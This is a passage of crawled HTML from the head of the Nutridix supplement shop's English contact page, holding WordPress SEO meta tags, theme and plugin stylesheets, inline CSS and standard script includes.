

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nutridix.com/en/contact/
body_size: 23885
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	
			<link rel="shortcut icon" href="https://nutridix.com/wp-content/uploads/2018/10/favicon.png">
			<link rel="apple-touch-icon" href="https://nutridix.com/wp-content/themes/nutridix/assets/images/apple-touch-icon.png"/>

			
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Contact | Nutridix</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="What are probiotics? What are the advantages of Tumeric Complex? Contact us, we will be happy to answer all your questions!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://nutridix.com/en/contact/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact | Nutridix" />
<meta property="og:description" content="What are probiotics? What are the advantages of Tumeric Complex? Contact us, we will be happy to answer all your questions!" />
<meta property="og:url" content="https://nutridix.com/en/contact/" />
<meta property="og:site_name" content="Nutridix" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="What are probiotics? What are the advantages of Tumeric Complex? Contact us, we will be happy to answer all your questions!" />
<meta name="twitter:title" content="Contact | Nutridix" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nutridix.com/en/home/#website","url":"https://nutridix.com/en/home/","name":"Nutridix","inLanguage":"en-GB","description":"Otro sitio realizado con WordPress","potentialAction":{"@type":"SearchAction","target":"https://nutridix.com/en/home/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://nutridix.com/en/contact/#webpage","url":"https://nutridix.com/en/contact/","name":"Contact | Nutridix","isPartOf":{"@id":"https://nutridix.com/en/home/#website"},"inLanguage":"en-GB","datePublished":"2019-01-31T16:18:49+00:00","dateModified":"2019-03-27T15:22:31+00:00","description":"What are probiotics? What are the advantages of Tumeric Complex? Contact us, we will be happy to answer all your questions!"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nutridix &raquo; Feed" href="https://nutridix.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutridix &raquo; Comments Feed" href="https://nutridix.com/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nutridix.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-pe-icon-7-stroke-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/pixeden-stroke-7-icon/css/pe-icon-7-stroke.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icons-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/themify-icons/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-ion-icons-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/Ionicons/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nutridix.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/animate.css/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/hint.css/css/hint.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-nice-select-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/jquery-nice-select/css/nice-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/magnific-popup/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/select2/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onepage-scroll-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/onepage-scroll/css/onepage-scroll.css' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css'  href='https://nutridix.com/wp-content/themes/nutridix/assets/libs/growl/css/jquery.growl.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://nutridix.com/wp-content/plugins/menu-icons/css/extra.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nutridix.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://nutridix.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://nutridix.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://nutridix.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://nutridix.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nutridix.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='mabel-shoppable-images-lite-css'  href='https://nutridix.com/wp-content/plugins/mabel-shoppable-images-lite/public/css/public.min.css' type='text/css' media='all' />
<style id='mabel-shoppable-images-lite-inline-css' type='text/css'>
span.mb-siwc-tag{margin-left:-12px;margin-top:-12px;color:#7b53c1;width:25px;height:25px;line-height:25px;background:#ffffff;font-size:14px;border-radius:50%;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nutridix.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woob-bootstrap-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/front-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/msdropdown/dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/carousel/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/tooltip/tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css'  href='https://nutridix.com/wp-content/plugins/woo-brand/css/extra-button/extra-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_rules_front_end-css'  href='https://nutridix.com/wp-content/plugins/woo-discount-rules/assets/css/woo_discount_rules.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woobt-frontend-css'  href='https://nutridix.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css'  href='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css'  href='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooscp-frontend-css'  href='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//nutridix.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='amely-main-style-css'  href='https://nutridix.com/wp-content/themes/nutridix/style.min.css' type='text/css' media='all' />
<style id='amely-main-style-inline-css' type='text/css'>
.topbar{min-height:44px} .topbar .social-links li i{height:44px}.topbar .topbar-close-btn{height:44px;width:44px}.topbar-open-btn{top:44px}.topbar .topbar-left, .topbar .topbar-right, .topbar .topbar-center, .topbar .social-links li i, .topbar .social-links li span.title,.topbar .switcher .nice-select,.topbar .topbar-close-btn:before, .topbar-open-btn i{line-height:44px}.header-overlap .site-header:not(.sticky-header){top:44px}@media (min-width: 1200px) {.site-logo{line-height:100px}.site-logo img{max-height:100px}.site-header.header-split .site-logo{height:100px}.site-header.sticky-header{height:80px}.site-header.header-split.sticky-header .site-logo{height:80px}.site-header.sticky-header .site-logo{line-height:80px}.site-header.sticky-header .site-logo img{max-height:80px}}.site-logo{width:10%}.header-tools{width:10%}.site-menu .menu > ul > li, .site-menu .menu > li{height:100px;line-height:100px}.site-header.sticky-header .site-menu .menu > ul > li, .site-header.sticky-header .site-menu .menu > li{height:80px;line-height:80px}.site-menu .menu > ul > li:hover > a, .site-menu .menu > li:hover > a{color:#696969}.site-menu .menu > ul > li.current_page_item > a,.site-menu .menu > li.current-menu-item > a{color:#333333}.site-menu .menu > ul > li > a:after, .site-menu .menu > li > a:after{background-color:#333333}.site-menu .menu > ul > li .children li.page_item:before, .site-menu .menu > li .sub-menu li.menu-item:before  { background-color:#c61932}.site-menu .menu > ul > li .children li.page_item:hover > a,.site-menu .menu > li .sub-menu li.menu-item:hover > a,.site-menu .menu > ul > li .children li.page_item:hover:after,.site-menu .menu > li .sub-menu li.menu-item:hover:after,.site-menu .menu > ul > li .children li.page_item.current_page_item > a,.site-menu .menu > li .sub-menu li.menu-item.current-menu-item > a { color: #c61932}@media (min-width: 1200px) {.page-title > .container > .row{height:400px}}.page-title h1,.page-title .site-breadcrumbs,.page-title .site-breadcrumbs ul li:after,.page-title .site-breadcrumbs .insight_core_breadcrumb a:hover{color:#333333 !important}.page-title .page-subtitle,.page-title .site-breadcrumbs .insight_core_breadcrumb a{color:#ababab !important}.offcanvas-btn .ti-menu.ti-menu{color:#333333}@media (min-width: 1200px) {.container {    max-width: 1300px !important;}}@media (max-width: 1199px) {.offcanvas-btn {    display: table-cell !important;}}.site-logo {    width: 13%;}.offcanvas-btn {    display: none;}.left-col {    display: none !important;}.header-tools.layout-base .header-search {    display: none !important;}.header-tools { width: auto; }.minicart-message { display: none !important; }.mobile-menu-btn { display: none !important; }.logo-mobile {    width: 100%;    height: auto;}.logo-desktop {    width: 100%;    height: auto;}@media (min-width: 1200px) {.site-logo img {    max-height: 70px;}}.woocommerce-page .site-content {    margin-bottom: 0px;}.site-footer {    padding-top: 50px;    border-top: 1px solid #eee;}.instagram-menu-icon > a {    display: none; }.vc_general.vc_btn3 {    -webkit-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    -moz-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);}.boton {    display: inline-block;    text-transform: uppercase;    font-weight: 700 !important;    letter-spacing: .1em;    color: #2a2f41 !important;    border-radius: 0;border: 0px !important;    background-color: #d1d1d1 !important;    padding: 10px 20px;}.amely-button:hover {    background-color: #41479b}.contact-info__logo {    max-width: 15%;}.site-footer, .site-footer a {    text-align: center !important}.site-footer .widget ul li>a {    font-weight: 700;}.site-footer .widget ul li>p {    font-weight: 700;}.site-footer .menu li:last-child {    margin-bottom: 0 !important;}.site-footer .widget {    margin-bottom: 0 !important;}.social-footer {    position: relative;    display: table-cell;}.social-footer .menu > li {        height: 40px !important;    line-height: 0 !important;}.site-footer>.container {    padding-bottom: 0 !important;}.menu-footer {    display: block;    height: 40px !important;}.admin-bar .offcanvas-menu {    top: 0;}.tablas a {    font-family: Ubuntu,Arial, Helvetica, sans-serif;    line-height: 28px;    font-weight: 600;    font-style: normal;    color: #2a2f41;    font-size: 14px;}.preguntas h4 {    font-size: 1rem;}.texto-contacto p {    color: white;}.vc_custom_1535534143482 {    -webkit-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    -moz-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    }.wpcf7-textarea {    height: 100px; }    input[type="submit"] {    background-color: #d1d1d1 !important;    color: #2a2f41 !important;        -webkit-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    -moz-box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);    box-shadow: 0px 7px 41px -8px rgba(0,0,0,0.56);}    input[type="submit"]:hover {    background-color: #2a2f41 !important;    color: white !important;}.page-title h1, .page-title a {    color: #333333;    text-transform: uppercase;    font-weight: 600;}.titulo-pagina {    font-weight: 600;}.comments-area {    display:none;}.post-single-hr {    display: none;}.site-header {    border-color: #eee !important;    border-top: 1px solid #eee !important;}.entry-thumbnail .post-thumb {    height: 500px;}.lang-item-es {        line-height: 109px !important;}.lang-item-fr {        line-height: 109px !important;}.site-header.sticky-header .lang-item-es {    line-height: 90px !important;}.site-header.sticky-header .lang-item-fr {    line-height: 90px !important;}.site-menu .menu>li .sub-menu {    min-width: 250px;}.entry-title {    font-size: 24px;}.texto-beneficios-probioticos {    color: white;}.menu-social-icon > a > span {    display: none;}.site-breadcrumbs {    display:none;}@media only screen and (max-width: 450px)  {    .contact-info__logo {    max-width: 60%;}    .columna-contacto {    padding-right: 0 !important;}}.site-header.has-margin-bottom {    margin-bottom: 0 !important;}.offcanvas-menu .menu {    display: table-cell;    vertical-align: middle;    margin: 0;    padding: 0;    list-style: none;    padding-top: 30%;}.offcanvas-menu .menu>li>a {    font-size: 22px;}@media only screen and (max-width: 450px)  {.lang-item-fr {    line-height: 60px !important ;}}@media only screen and (max-width: 450px)  {.lang-item-es {    line-height: 60px !important ;}        .entry-thumbnail .post-thumb {    height: 150px;}}.rev_slider .rev-btn {    box-shadow: 0px 6px 15px rgba(0,0,0,0.4) !important;}.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {    margin-bottom: 0px !important;}.vc_btn3.vc_btn3-shape-rounded {    border-radius: 15px !important;}.contact-info__logo {    max-width: 125px !important;}.menu-item ._svg {    width: 1.9em !important;margin-bottom: 5px !important;}.site-menu .menu>li>a, .site-menu .menu>ul>li>a {    text-transform: none;}.logo-desktop {    width: 115%;    height: auto;    max-width: 115%;}.wpcf7-textarea {    border-radius: 15px !important;}input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], textarea {    border-radius: 15px !important;}input[type="submit"] {    border-radius: 15px !important;}input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], textarea {    background: transparent;    border: 1px solid !important;    border-radius: 15px !important;    color: white;}.vc_sep_width_10 {    width: 5% !important;}.uppercase {  }.site-menu .menu > li.pll-parent-menu-item a img, .site-menu .menu > li.pll-parent-menu-item .sub-menu a img { vertical-align: unset; }.site-menu .menu > li.pll-parent-menu-item a { text-transform: capitalize; }.svg.homeicons figure img { width: 150px; }.testimeng .image-above-center img { width: 250px; }.bordercustom > div {     border-style: solid;    border-width: 1px;    border-color: #f2f2f224;    border-radius: 8px; }.posted_in { display: none; }.quick-view-btn { display: none !important; }.compare-btn { display: none !important; }.product-loop .product-buttons .add-to-cart-btn { font-size: 10px; }.woocommerce .quantity.amely_qty .qty { color: #858585; }.product-layout-basic .container { margin-top: 33px; }input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], textarea { color: #858585 !important; border-color: white !important; }.optional {  display: none; }.select2-selection__placeholder {  display: none; }.page-title > .container > .row { height: auto; min-height: auto; }.page-title { background-color: #fff !important; }.coupon { display: none; }.cart-actions { border-bottom: 0 !important; }@media (max-width: 481px) {    .entry-thumbnail .post-thumb { height: 150px; }    .offcanvas-menu .menu { vertical-align: top; }    .icon-responsive-menu, .menu-item-6510, .menu-item-6511, .icon-responsive-menu, .menu-item-6177, .menu-item-6179 { float: left; display: contents; }    .menu-item-6510 a, .menu-item-6511 a, .menu-item-6177 a, .menu-item-6179 a { padding: 0 20px; }    .icon-responsive-menu a { padding: 0 20px; }    .offcanvas-menu .menu > li > a { font-weight: 500; }    .menu-item-6510 a::after, .menu-item-6511 a::after{ display: none; }    .icon-responsive-menu a::after,    .offcanvas-menu .menu > li.pll-parent-menu-item > a::after{ display: none; }    .offcanvas-menu .menu > li .sub-menu { display: inherit; list-style: none; margin-top: -20px; margin-bottom: 12px; padding-left: 0; }    .offcanvas-menu .menu > li .sub-menu li.lang-item a {  }    .offcanvas-menu .menu > li.pll-parent-menu-item .sub-menu { padding-left: 0; display: inline-flex; margin-left: 12px; }    .offcanvas-menu .menu > li .sub-menu li.lang-item { margin: 0 0 0 18px; flex-basis: 100%; }    .offcanvas-menu .menu > li.pll-parent-menu-item a img,    .offcanvas-menu .menu > li .sub-menu li.lang-item a img { vertical-align: unset; }    .offcanvas-menu .menu > li.pll-parent-menu-item {  }    .svg.homeicons figure img { width: 150px; }    .testimeng .image-above-center img { width: 250px; }    .alignresponsive, .alignresponsive p { text-align: left !important; }    .bordercustom > div {         border-style: solid;        border-width: 1px;        border-color: #f2f2f224;        border-radius: 8px;     }    .posted_in { display: none; }    .quick-view-btn { display: none !important; }    .compare-btn { display: none !important; }    .product-loop .product-buttons .add-to-cart-btn { font-size: 10px; }    .woocommerce .quantity.amely_qty .qty { color: #858585; }    .product-layout-basic .container { margin-top: 33px; }    input[type="email"],     input[type="number"],     input[type="password"],     input[type="search"],     input[type="tel"],     input[type="text"],     textarea { color: #858585 !important; border-color: white !important; }    .optional {  display: none; }    .select2-selection__placeholder {  display: none; }    .header-minicart {  padding-right: 21px; }    /*.site-header > .container > .row { display: block;  margin: 0; width: 100%; }    .offcanvas-btn { display: inline-block !important; width: 20%; }    .site-header .header-tools, .site-header .site-logo { display: inline-block; }    .site-logo { width: 60% !important; }    .header-tools { width: 20% !important; }*/}
</style>
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css'  href='https://nutridix.com/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='isw-style-css'  href='https://nutridix.com/wp-content/plugins/insight-core/inc/swatches/assets/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://nutridix.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://nutridix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1539785371033{padding-top: 0px !important;background-position: center;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1539877338458{margin-top: 50px !important;margin-bottom: 75px !important;padding-top: 0px !important;background-color: rgba(10,0,0,0.8) !important;*background-color: rgb(10,0,0) !important;}.vc_custom_1539877184322{padding-right: 10% !important;padding-bottom: 35px !important;padding-left: 10% !important;}.vc_custom_1548950635705{margin-bottom: 25px !important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-amely_options-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mabel_script_vars = {"ajaxurl":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/mabel-shoppable-images-lite/public/js/public.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-brand/js/extra-button/extra-button.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-brand/js/custom-js.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/home\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nutridix.com\/en\/?page_id=6855","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js'></script>
<link rel='https://api.w.org/' href='https://nutridix.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nutridix.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nutridix.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://nutridix.com/?p=6197' />
<link rel="alternate" type="application/json+oembed" href="https://nutridix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutridix.com%2Fen%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nutridix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutridix.com%2Fen%2Fcontact%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
